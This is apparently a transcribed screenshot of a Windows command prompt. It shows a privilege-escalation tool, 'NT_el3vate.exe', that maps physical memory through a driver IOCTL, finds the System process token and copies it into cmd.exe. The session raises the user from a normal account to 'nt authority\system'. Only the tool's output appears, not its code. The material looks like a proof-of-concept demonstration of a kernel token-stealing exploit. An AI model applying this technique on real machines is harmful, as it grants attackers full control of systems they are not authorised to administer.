 Administrator: Command Prompt
C:\>whoami
desktop-t7smpr4\user
C:\>NT_el3vate.exe "cmd.exe"
[ ] Get procId and procName...
[+] Got procId and procName:
    |- procId: 4240
    |- procName: cmd.exe
[+] Found Windows offset for build 19044.
[ ] Calling IOCTL_MapPhysicalMemoryToLinearSpace 0xFA002EE8
[+] Called IOCTL_MapPhysicalMemoryToLinearSpace successfully. 0xFA002EE8
[+] Handle to PhysicalMemory: 0x0000017284E1ADE0
[+] Found 4 physical memory regions
[ ] Scanning through each physical memory region...
0000000100000000 - 0000000140000000
[0] Found EPROCESS Base of "cmd.exe" at: 00000001029652C0
[1] Found EPROCESS Base of "cmd.exe" at: 00000001224E0EB8
[2] Found EPROCESS Base of "cmd.exe" at: 000000013A4FAD6C
[0] Found EPROCESS Base of "System" at: 000000013B69C040
000000000FBFF000 - 00000000C0000000
[3] Found EPROCESS Base of "cmd.exe" at: 0000000024BE0428
0000000000100000 - 000000000FB6F000
0000000000002000 - 00000000000A0000
[+] Scanned through every physical memory region
[+] System Token found: FFFF9B828860E04E
[+] Replaced cmd.exe Token with System Token
Duration to execute the Program in seconds: 15
C:\>whoami
nt authority\system